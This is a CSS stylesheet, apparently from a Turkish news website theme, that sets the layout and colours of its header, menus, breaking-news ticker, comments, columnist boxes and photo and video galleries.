.sosyalaglar li:hover{color:#FFF;}
.anamanset-pager li.none,div.gallery-info li{padding-left:0;}

/* HEADER */
#header{ width:1000px;height:180px;}
#header .logo{width:440px;height:140px;float:left;margin-left:8px;}
#header .banner{float:right;margin-top:52px}

/* FOOTER */
div#footer{font-family:Verdana:font-size:12px;border:1px solid #DDD;color:#000000;padding-top:0px;display:block;margin-top:0px;border:0;font:inherit;display:inline;vertical-align:baseline}
.footer .logo{display:block;width:95px;height:36px;text-indent:-10000px;margin-right:10px;float:left}
.footer .social{display:block;width:18px;height:19px;margin:7px 0 0 6px;float:left}
.footer .etraf{font-size:12px;color:#fff;background:#333 url(../tema/dotmap.png) repeat-x;border:1px solid #222;border-width:1px;margin-top:0px;padding:10px 0;padding-left:10px}
.footer .etraf.border{font-size:12px;border:0;color:#fff;}
.footer a{color:#fff;}
.footer .etraf .ic>ul li{font-size:11px;display:block;width:135px;height:100%;margin-right:20px;float:left}
.footer .etraf .ic>ul li.group{font-size:11px;width:320px}
.footer .etraf .ic>ul li.bg{background:url(../tema/footer-li-bg.png) no-repeat right center;padding-right:4px}
.footer .etraf .ic>ul>li>a{display:block;font-size:12px;margin-bottom:5px;color:#fff;}
.footer .etraf .ic>ul>li>a:hover{color:#fff;text-decoration:underline;}
.footer .etraf .ic>ul>li li a{display:block;color:#fff;font-size:12px;padding:5px 0;}
.footer .etraf .ic>ul>li li a:hover{display:block;color:#fff;font-size:12px;padding:5px 0;text-decoration:underline;}
.footer .etraf .ic>ul li li{width:100px;margin-right:5px;float:left}
.fotogaleribilgi>ul li{display:block;color:#000;font-size:14px;margin-right:5px;float:left;padding-bottom:5px}

/* ÇOK OKUNANLAR VE YORUMLANANLAR */
.cok-okunanlar_top-haber .baslik,.cok-okunanlar_top-haber h1 a,.ckic_top-haber .baslik,
.ckic_top-haber .baslik a,.yazar-haber .baslik,.yazar-haber .baslik a,.yazar-haber .baslik a:hover,.yazar-haber .baslik{margin-top:3px;font-size:13px;font-weight:bold;color:#000;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.cok-okunanlar_top-haber h1 a:hover,.ckic_top-haber .baslik a:hover,.yazar-haber .baslik a:hover,.blok-baslik-haber .baslik,.blok-baslik-haber .isim a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;text-decoration:underline;font-size:13px;font-weight:bold;}
.cok-okunanlar_top-haber h2,.ckic_top-haber h2,.yazar-haber h2{font-size:13px;color:#000;text-align:left;margin:0;padding:0}
.cok-okunanlar_top-haber{width:310px;height:100px;font-size:13px;border-bottom:1px dotted #dadada;margin:3px auto 0}
.cok-okunanlar_top-haber img{float:left;border:1px solid #999;width:100px;height:64px;margin:5px 7px 5px 0px;padding:1px}
.cok-okunanlar_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff00000;margin-right:7px;width:100px;height:64px}
.block-cok-okunanlar{border:1px solid #363;background:#060 repeat-x;height:30px;overflow:hidden;margin-top:10px;width:326px}
.anket{background:#3B5998;width:314px;height:30px;overflow:hidden;border:0px solid #e5e5e5}
.gavibas{background:#373737;height:31px;overflow:hidden}
.gavibas .baslik{font-weight:bold;color:#333;text-shadow:1px 1px 2px #fff;padding-left:10px;padding-top:8px;padding-bottom:3px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px}
.kutu-haber{width:250px;float:left;margin-right:30px;margin-top:15px}

/* HABER DETAY */
.haber-detays{float:left;width:656px}
.haber-detay{float:left;width:656px}
.haber-baslik{color:#FF0000;font-weight:bold;font-size:22px;font-family:verdana;border-bottom:1px dotted #999;padding:0 0 4px;text-shadow:1px 1px 1px #fff;widht:100%;}
.haber-tarih{font-size:11px;color:#666;float:left;font-weight:400;padding-left:5px}
.yazar-resim{width:110px;font-size:13px;font-weight:bold;color:#333;float:left;font-weight:500;padding:15px;background:#fff}
.haber-metin{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
#haber-metin p{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
.haber-font{font-size:11px;color:#666;float:left;font-weight:400;padding-top:12px;padding-bottom:0;margin-left:20px}
div#socialBoxDiv ul li { border:1px solid #edf2f6;width:80px;height:67px; float: left; padding-top:5px; }
div#socialBoxDiv ul li.font_change { width: 40px; height:62px; padding: 5px; }
div#socialBoxDiv ul li.font_change div { border: 1px solid #EDF2F6 }
/* MANŞET HABERLER */
#tumevamanset {width: 658px;position: relative; float:left; margin-top:-8px; padding-bottom:-2px;}
#tumevamanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#tabs {background: url("../tema/top-header.jpg") repeat-x;height:35px;width: 659px;position:relative;}
ul#tabs li {float: left;height: 34px;background: url("../tema/top-header-line.jpg") no-repeat right;}	
ul#tabs li a {display: block;margin:0px 0px;padding: 8px 9px;font: bold 16px Tahoma,Arial, Helvetica, sans-serif;text-shadow: 1px 1px 2px #fff;color:#333;height:19px;}
ul#tabs li a:hover {text-decoration: underline;}
ul#tabs li a.current {color: #FFF;background:url(../tema/menu.png) repeat-x;}
ul#tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#output {width: 658px;height: 330px;overflow: hidden;padding-top:5px;}
ul#output li {position: absolute;width: 658px;height: 391px;}
ul#output li a span {width:639px;left:0px;bottom:60px;position: absolute;color: #fff;text-shadow: 1px 1px 2px #000;font-size: 17px;font-weight: bold;line-height: 40px;padding: 5px 10px 5px 10px;text-shadow: 1px 1px 0.5px #000;background:url(../tema/saydam.png) repeat;}
ul#output li a span:hover {width:639px;left:0px;bottom:60px;position: absolute;color: #fff;font-size: 17px;font-weight: bold;line-height: 40px;padding: 5px 10px 5px 10px;text-shadow: 1px 1px 2px #000;background:url(../tema/saydam2.png) repeat;}
ul#output li img{width: 658px;height: 330px;overflow: hidden;float:left;}		
.tum a{position: absolute;top:342px;left:587px;float:left;z-index:3;padding: 0px 10px;font: bold 17px Tahoma,Arial, Helvetica, sans-serif;text-shadow: 1px 1px 2px #fff;color:#333;}

/* ALT MENÜ*/
.menu-home ul,.menu-home li,.menu-home span,.menu-home a{position:relative;z-index:10;margin:0;padding:0}
.menu-home{height:32px;background:url(../tema/alt-menu-bg.png);border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc}
.menu-home a{border-right:1px dotted #cbcbcb;padding-right:0px;color:#000000;display:inline-block;font-family: arial;font-size:13px;font-weight:bold;line-height:32px;text-decoration:none;padding:0 13px;text-shadow:1px 1px 2px #fff;}
.menu-home a:hover{background:#3B5998;text-shadow:1px 1px 2px #000;color:#ffffff;display:inline-block;font-family:arial;font-size:13px;font-weight:bold;line-height:32px;text-decoration:none;padding:0 13px}
.menu-home>ul>li.active a{background:#3B5998}
.menu-home>ul>li:hover>a{background:#990612;color:#ffffff}
.menu-home .has-sub ul{display:none;position:absolute;width:1000px;float:left;top:100%;left:0}
.menu-home .has-sub ul li{width:142px}
.menu-home .has-sub ul li a{background:#3B5998;border-bottom:1px dotted #ccc;color:#fff;font-family:verdana;font-size:12px;font-weight:bold;display:block;line-height:120%;padding:10px}
.menu-home .has-sub ul li .secili{background:#3B5998;color:#fff}
.menu-home:after,.menu-home ul:after,.menu-header:after,.menu-header ul:after{content:'';display:block;clear:both}
.menu-home .bolme,.menu-header .bolme{border-left:1px dotted #333}
.menu-home>ul,.menu-home>ul>li,.menu-header>ul,.menu-header>ul>li,.anamanset-resim li,.hvContRightBox img{float:left}
.menu-home>ul>li:hover:after,.menu-header>ul>li:hover:after{content:'';display:block;width:0;height:0;position:absolute;left:50%;bottom:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #c40021;margin-left:-10px}
.menu-home .has-sub,.menu-header .has-sub{z-index:999}
.menu-home .has-sub:hover>ul,.menu-home .has-sub .has-sub:hover>ul,.menu-header .has-sub:hover>ul,.menu-header .has-sub .has-sub:hover>ul{display:block}
.menu-home .has-sub ul li:hover a,.menu-header .has-sub ul li:hover a{background:#3B5998;color:#ffffff}
.menu-home .has-sub .has-sub ul,.menu-header .has-sub .has-sub ul{display:none;position:absolute; float:left;line-height:29px;}
.menu-home .has-sub .has-sub ul li a,.menu-header .has-sub .has-sub ul li a{background:#3B5998;border-bottom:1px dotted #ccc}
.menu-home .has-sub .has-sub ul li a:hover,.menu-header .has-sub .has-sub ul li a:hover{background:#3B5998;color:#000000}

/* HABER KATEGORİLERİ MENÜ*/
.menu-header ul,.menu-header li,.menu-header span,.menu-header a{position:relative;z-index:999;margin:0;color:#fff;padding:0px}
.menu-header{width:980px;background:#3B5998 repeat-x; color:#fff;text-shadow:1px 1px 2px #333;display:inline-block;font-family:'BebasNeueRegular';font-size:20px;line-height:27px;text-decoration:none;border-right:0px dotted #cbcbcb;padding-top:0px;padding-bottom:0px;padding-left:10px;padding-right:10px}
.menu-header a{color:#fff;text-shadow:1px 1px 2px #333;display:inline-block;font-family: arial;font-size:14px;font-weight:bold;line-height:27px;text-decoration:none;border-right:1px solid #cbcbcb;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px}
.menu-header a:hover{background:#3B5998;color:#fff;display:inline-block;font-family: arial;font-size:14px;font-weight:bold;line-height:27px;text-decoration:none;}
.menu-header>ul>li>active{background:#000}
.menu-header>ul>li:hover>a{background:#990612 repeat-x;color:#fff;line-height:27px;}
.menu-header .has-sub ul{display:none;position:absolute;width:750px;height:8px;margin-left:-1px}
.menu-header .has-sub ul li a{width:120px;background:#990612 repeat-x;color:#fff;font-family:Arial
;font-size:12px;line-height:8px;padding:10px;border-bottom:1px dotted #cbcbcb; }

/* ÜST KISIM */
#top{width:1000px;background:#333;color:#fff;height:33px;border-bottom:1px solid #dedede}
#top h1{width:250px;font-weight:700;color:#fff;font-size:12px;float:left;margin-top:10px;padding:0 0 0 15px}
#top .top-page{width:1000px;float:right;text-align:right;margin-top:-15px;}
.top-page ul li{display:inline;color:#fff;font-size:11px;}
.top-page ul li a{display:inline;color:#fff;font-size:11px;}
.top-page ul li a:hover{display:inline;color:#fff;font-size:11px;}

/* ARAMA */
div#arama{height:33px;background:#000;}
.arama-tabo{width:310px;height:22px;float:right;margin:5px;margin-right:-9px;margin-bottom:13px;}


/* SON DAKİKA */
#sondakika{height:30px;background:url(../tema/transparent-bg-son-dak.png);bottom:0;width:100%;padding-top:6px;z-index:999999999}
.gizli{position:absolute;display:block;width:100%;height:50px}
.sondakbar{font-family:Arial;font-size:15px;width:850px;float:left}
.icon{width:113px;height:20px;background:url(../tema/sondak.gif) no-repeat;float:left;margin-top:3px;color:#fff;font-size:14px;text-shadow:1px 1px 2px #000;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0px;}
.sondakhaber{float:left;padding:0px 0 5px;height:18px;overflow:hidden;width:700px}
.sondakhaber ul{position:relative;width:100%}
.sondakhaber ul li{position:absolute;top:22px;left:30px;width:100%}
.sondakhaber ul li span{font-weight:bold;color:#fff;font-size:16px;}
.sondakhaber ul li a{color:#fff;font-weight:bold;text-decoration:none;font-size:17px;}
.sondakhaber ul li a:hover{color:#f00}
.tickercontainer{width:610px;height:27px;margin-top:-8px;overflow:hidden;padding:0}
.tickercontainer .mask{position:relative;left:10px;top:8px;width:718px;overflow:hidden}
ul.newsticker{position:relative;left:750px;font:bold 12px Tahoma,Arial, Helvetica, sans-serif;margin:0;padding:0}
ul.newsticker li{float:left;margin:0;padding:0}
ul.newsticker a{white-space:nowrap;color:#fff;font:12px Tahoma,Arial, Helvetica, sans-serif;margin:0 50px 0 0;padding:0}
ul.newsticker span{margin:0 20px 0 0}

/* SAYFALAMA */
.sayfalama{width:100%;display:block;clear:both;overflow:hidden;position:relative;padding-top:15px;margin:0 10px}
.sayfalama li{margin-right:5px;margin-top:5px;float:left;display:inline;color:#fff;font-family:Verdana;font-size:11px;background:#ccc;font-weight:bold;}
.sayfalama li a,.sayfalama li.active a{border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;padding:6px 0 4px}
.sayfalama li.active a{text-decoration:none;color:#fff}
.sayfalama li a:hover{color:#3B5998}
.sayfalama li.active{background:#3B5998;border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:6px 0 4px}
.sayfalama li.durum a{background:#3B5998;border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}
.sayfalama ul,.katicon ul,.katicon-kutu ul,.sosyalaglar ul{width:auto}
.sayfalama li a:hover,ins,.katicon li a,.katicon li.active a,.katicon li a:hover,.katicon-kutu li a,.katicon-kutu li.active a,.katicon-kutu li a:hover,.sosyalaglar li a,.sosyalaglar li.active a,.sosyalaglar li a:hover{text-decoration:none}
.sayfalama li.durum,.katicon li.durum,.katicon-kutu li.durum,.sosyalaglar li.durum{border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}

/* YORUMLAR */
.haber-yorumlar-baslik{color:#000;border-bottom:1px dashed #999;margin-top:25px;padding:0 0 4px}
.haber-yorumlari{background:#f9f9f9;border-bottom:1px dotted #999;margin:10px 0 0}
.yorum-baslik{font-weight:700;border-bottom:1px solid #dedede;padding:8px 8px 3px;font-size:13px;background:#3B5998 repeat-x}
.yorum-tarih{float:right;font-weight:400}
.yorum-icerik{font-weight:400;padding:8px}
.yorum-input{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px;}
.yorum-input:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px}
.yorum-textArea{background-color:#fff;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}
.yorum-textArea:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}

/* DİĞER HABERLER */
.diger-haberler{margin:5px 0 5px 0;padding:0}
.diger-haberler li{border-bottom:1px dotted #999;text-decoration:none;margin:3px 0;padding:3px}
.diger-haberler li a,.diger-haberler li a:visited{text-decoration:none;color:#000}

/* YAZARLAR */
.yazarlar{width:100%;height:100%;position:relative}
.yazarlar ul{margin-top:5px;height:100%;width:100%;position:absolute;overflow:hidden;background-color:#EEE}
.yazarlar ul li{width:100%;height:90px;padding:1px 0;overflow:hidden}
.yazarlar-buton{width:50px;height:16px;float:right;margin:0}
.yazarlar-buton a.oncekiy{font-size:11px;color:#fff;width:20px;height:20px;margin-right:5px;background:url('../tema/yukari.png') no-repeat;float:left}
.yazarlar-buton a.sonrakiy{width:20px;height:20px;margin-right:5px;background:url(../tema/asagi.png) no-repeat;float:left}
.yazar-haber{width:310px;height:90px;font-size:12px;border-bottom:1px dotted #dadada;margin:0px;background:#fff;}
.yazar-haber img{float:left;border:1px solid #999;width:60px;height:80px;margin:4px;padding:1px;}
.yazar-haber img:hover{float:left;margin:4px;padding:1px;border:1px solid #ff0000;width:60px;height:80px;}
.yazar-haber .yazi a, .yazi a:hover, .haber a, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;}
.yazar-haber .yazi a:hover, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;text-decoration:underline;}
.yazar-kt-kutular{float:left;width:310px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.yazar-kt-kutular img{display:inline-block;width:80px;height:100px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.yazar-kt-kutular img:hover{width:80px;height:100px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.yazar-kt-kutular .baslik{font-size:12px;padding-left:0px}
.yazkat{float:right;width:220px;height:40px;display:block;margin-left:120px;overflow:hidden;margin-top:-60px;position:relative}
.yazkat li{background:#dfdfdf;margin-left:0px;float:right;display:inline;color:#000;font-family:arial;font-size:11px}
.yazkat li.active{margin-left:0px;border:0;overflow:hidden;width:310px;display:block;text-align:right;text-decoration:none;color:#FFF;padding:10px}
.yazkat li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.yazkat li a{color:#333}
.yazkat li a:hover{color:#3B5998}
.yazar-yazilar li{width:100%;text-decoration:none;margin-left:0;padding:4px;border-bottom:1px dotted #999}
.yazar-yazilar li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.yazar-yazilar li a:hover{display:block;text-decoration:none;color:#3B5998;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

/* TEXTBOXLAR */
.textfield2{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield2:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textfield:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textarea{background-color:#fff;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.textarea:hover{background-color:#f5f5f5;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.styledselect_form_1{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:150px;padding:0 0 0 2px}
.styledselect_form_4{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:300px;padding:0 0 0 2px}
.arsiv-secim{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:30px;float:left;text-align:left;margin-top:5px;margin-bottom:7px;width:68px;padding:4px 4px 4px 4px}
.styledselect_form_3{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:25px;text-align:left;margin-top:5px;margin-bottom:15px;margin-left:6px;width:140px;padding:0 0 0 6px}
.opticlass-tarih	{border:1px solid #cfcfcf;color: #393939;cursor: pointer;display: block;float:left;font-family: Tahoma;font-size: 12px;height: 30px;padding: 0px 0 0 5px;text-align: left;margin-top:0px;margin-bottom:14px;margin-left:8px;width: 70px;}

/* UYARILAR */
.success{font-size:13px;color:#3f9153;background:#d7f7df;border:1px solid #a3f7b8;margin:15px 0;padding:10px}
.warning{color:#c24848;border:1px solid #ffc2c2;font-size:13px;margin:15px 0;padding:10px}
.warning a{color:#c24848;font-weight:700;font-size:13px;margin:15px 0;padding:8px 10px}

/* GÜNDEM HABERLERİ */
#manset{width:300px;background-color:#FFF;margin-right:auto;margin-left:auto}
#manset #ust{height:160px;width:300px;overflow:hidden;position:relative;background-color:#FFF}
#manset #ust .man{display:none;height:180px}
#manset #ust .images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
.images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .images:hover{border:1px solid #333;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .title{font-size:11pt;font-weight:700;padding:4px}
#manset #ust .short{font-size:13px;color:#fff;background:url(../tema/transparent-bg.png);position:relative;width:272px;height:100%;padding:10px;margin-left:4px;margin-top:-65px}
#manset #nav{padding:2px;margin-top:0}
#manset #nav ul{margin:0;padding:0}
#manset #nav ul li a{display:block;padding:3px;text-decoration:none;color:#000000;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#CCC}
#manset #nav ul li a:hover{text-decoration:underline;display:block;padding:3px;color:#3B5998;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;background-color:#f3f3f3}

/* KUTU HABERLER */
.kutu-haberler{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:115px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-haberler .ozet{padding-top:5px;margin-left:200px;font-size:13px;color:#333}
.kutu-haberler .baslik{width:420px;font-weight:bold;height:30px;font-size:14px;margin-left:200px;font-family:verdana;margin-top:5px;}
.kutu-haberler .baslik a{font-size:14px;font-weight:bold;font-family:verdana;margin-top:5px;}

/* KUTU HABERLER */
.kutu-ilan{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:75px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-ilan .ozet{padding-top:5px;margin-left:5px;font-size:14px;color:#333}
.kutu-ilan .baslik{width:640px;font-weight:bold;height:30px;font-size:15px;margin-left:5px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}
.kutu-ilan .baslik a{font-size:15px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}


/* SPOT HABERLER */
.spot-haberler{float:left;width:196px;height:153px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:2px;margin-bottom:4px;padding-top:3px;margin-top:4px;}
.spot-haberler a{color:#333;text-decoration:none;font-size:13px;text-align:center}
.spot-haberler a:hover{color:#333;text-decoration:underline;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.spot-haberler h1{width:181px;height:25px;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0}
.spot-haberler img{border:1px solid #000;float:left;width:176px;height:96px;margin:-40px 2px 10px 10px;}
.spot-haberler img:hover{border:1px solid #ff0000;float:left;width:176px;height:96px;margin:-40px 2px 10px 10px;}

/* DİKEY HABERLER */
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative}
.dikey-haberler{float:left;width:211px;height:220px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:0px 2px 2px 2px;border-bottom:1px dotted #dcdcdc}
.dikey-haberler .baslik{width:200px;height:30px;overflow:hidden;font-weight:bold;padding-bottom:6px;font-size:14px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .baslik a{width:200px;height:30px;overflow:hidden;font-weight:bold;padding-bottom:6px;font-size:14px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .ozet{color:#000;padding-top:5px;padding-bottom:7px;font-size:12px;height:105px;width:204px}
.dikey-haberler span{float:left;margin-left:3px;margin-top:0}
.dikey-videolar{float:left;width:200px;height:190px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:10px 2px 2px 24px;border-bottom:1px dotted #dcdcdc}
.dikey-videolar .baslik{width:200px;height:25px;overflow:hidden;font-weight:700;padding-bottom:10px;font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:3px}
.dikey-videolar .baslik a{font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.dikey-videolar .ozet{width:200px;padding-top:7px;padding-bottom:7px;margin-left:2px;font-size:12px;height:85px}
.dikey-videolar span{float:left;margin-left:5px;margin-top:0}
.dikey-videolar img,.dikey-videolar img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 5px;padding:1px}
.dikey-haberler img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 0px;padding:1px}
.dikey-haberler img{border:1px solid #999;width:205px;height:100px;margin:5px 7px 5px 0px;padding:1px}

/* FOTO GALERİ */
.foto-galeri{color:#ffd200;height:215px;width:310px;margin-top:8px;margin-bottom:8px;overflow:hidden;position:relative;background:#373737;border:1px solid #e5e5e5}
.foto-galeri a{color:#ffd200}
.foto-galeri .foto-galeriSlider{hbackground:#373737;eight:153px;overflow:hidden;position:relative}
.foto-galeri .foto-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.foto-galeri #foto-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.foto-galeri .link{width:110px;height:30px;color:#ffd200;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.foto-galeri #foto-galeriControl li,.foto-galeri 

#foto-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left; color:#ffd200;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}


.foto-galeri .link:hover,.foto-galeri #foto-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.galeri-kutular{float:left;width:186px;border-bottom:1px dotted #dcdcdc;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px;border:1px solid #e5e5e5}
.galeri-kutular img{width:186px;height:96px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kutular img:hover{width:186px;height:96px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular{float:left;width:212px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.galeri-kt-kutular img{width:207px;height:140px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kt-kutular img:hover{width:207px;height:140px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular .baslik{font-size:12px;padding-left:0}
.g-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.g-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.g-kategoriler li a:hover{font-weight:bold;display:block;text-decoration:none;color:#3B5998;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.NewsGaleriMain{float:left;width:285px;height:100%;padding:7px;margin-left:5px;margin-bottom:5px;border:1px solid #e8eaf1}
.NewsDetailImgBody{float:left;width:285px;margin:0 8px 8px 0}
.NewsDetailText a:hover{text-decoration:underline}
.NewsDetailText a{font-size:14px;font-weight:bold;color:#000000}
.NewsGaleriHeader{margin-bottom:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a{font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a:hover{text-decoration:underline}
.NewsGaleriPhotos{width:285px;height:55px}
.NewsGaleriListCent{margin:0 12px 0 12px}
.NewsGaleriTitle{width:284px;margin:8px 0 12px 0}
.NewsGaleriTitle a{font-size:11.5px;color:#000000}
.NewsGaleriTitle a:hover{text-decoration:underline}
.NewsGaleriGaleriLink{width:284px}
.NewsGaleriGaleriLink a{text-decoration:underline;color:#000;font-size:12px;margin-left:5px;font-weight:normal}
.NewsGaleriGaleriLink a:hover{text-decoration:none;cursor:pointer;color:#3B5998}

/* VİDEO GALERİ */
.video-galeri{height:215px;width:310px;overflow:hidden;position:relative;margin-bottom:8px;margin-top:8px;background:#373737;border:1px solid #e5e5e5}
.video-galeri .video-galeriSlider{height:153px;overflow:hidden;position:relative}
.video-galeri .video-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.video-galeri #video-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.video-galeri .link{width:110px;height:30px;color:#49d6ff;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.video-galeri #video-galeriControl li,.video-galeri #video-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left;color:#49d6ff;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}
.video-galeri .link:hover,.video-galeri #video-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.video-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.video-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-kategoriler li a:hover{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#3B5998;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-galeri-baslik{font-size:13px;background:url(../tema/transparent-bg.png);position:relative;bottom:-180px;width:100%;height:50px;color:#fff;margin:0;padding:5px}
.video-galeri-baslik a{color:#fff}
.video-galeri-baslik-blok{color:#fff;font-family:arial;font-size:11px;background:url(../tema/transparent-bg.png);float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-27px;position:relative;padding:3px 2px 2px 3px}
.video-icon{font-size:13px;color:#fff;background:url(../tema/white_video_play_btn.png)no-repeat;position:relative;margin-top:40px;margin-bottom:-80px;height:20px;margin-left:95px;padding:5px}
.videoizlenme{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-162px;margin-right:-19px;position:relative}
